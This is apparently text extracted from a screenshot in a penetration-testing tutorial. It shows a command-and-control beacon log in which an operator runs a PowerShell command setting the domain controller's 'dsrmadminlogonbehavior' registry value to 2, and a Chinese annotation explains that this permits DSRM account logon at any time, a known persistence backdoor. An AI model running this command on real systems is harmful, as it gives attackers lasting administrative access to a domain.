 05/25 01:44:38 beacon> powershell New-ItemProperty "hklm:\system\currentcontrolset\control\lsa\" -name "dsrmadminlogonbehavior" -
value 2 -propertyType DWORD
05/25 01:44:38 [*] Tasked beacon to run: New-ItemProperty "hklm:\system\currentcontrolset\control\lsa\" -name
"dsrmadminlogonbehavior" -value 2 -propertyType DWORD
05/25 01:44:38 [+] host called home, sent: 391 bytes
05/25 01:44:38 [+] received output:
选项2代表任何情况都可以使用DSRM登录域控
dsrmadminlogonbehavior : 2
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE
\system\currentcontrolset\control\lsa\
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE
\system\currentcontrolset\control
PSChildName : lsa
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry